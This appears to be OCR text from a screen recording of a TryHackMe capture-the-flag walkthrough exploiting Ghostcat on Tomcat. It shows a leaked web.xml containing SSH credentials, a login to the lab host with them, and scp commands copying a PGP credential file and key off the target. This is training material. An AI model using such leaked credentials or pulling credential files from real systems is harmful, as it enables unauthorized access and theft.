 Burp Suite Community E...
Ghostcat-CNVD-2020-1...
~/Desktop/thm/capesto...
kali@kali: ~/Desktop/th...
12:55 AM
kali@kali: ~/Desktop/thm/capestone/ghost
kali@kali: ~/Desktop/thm
skyfuck@ubuntu: ~
kali@kali: ~/Desktop/thm/capestone/ghost
skyfuck@ubuntu: ~ 94x41
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
┌──(kali㉿kali)-[~/Desktop/thm/capestone/ghost]
└─$ ssh skyfuck@10.10.206.145
skyfuck@10.10.206.145's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Fri Dec 10 21:14:10 2021 from 10.13.12.77
skyfuck@ubuntu:~$ ls
credential.pgp  linpeas.sh  tryhackme.asc
skyfuck@ubuntu:~$ scp
kali@kali: ~/Desktop/thm/capestone/ghost 94x41
┌──(kali㉿kali)-[~/Desktop/thm/capestone/ghost]
└─$ scp skyfuck@10.10.206.145:credential.pgp .
skyfuck@10.10.206.145's password:
credential.pgp 100% 394 2.1KB/s 00:00
┌──(kali㉿kali)-[~/Desktop/thm/capestone/ghost]
└─$ scp skyfuck@10.10.206.145:tryhackme.asc .
skyfuck@10.10.206.145's password: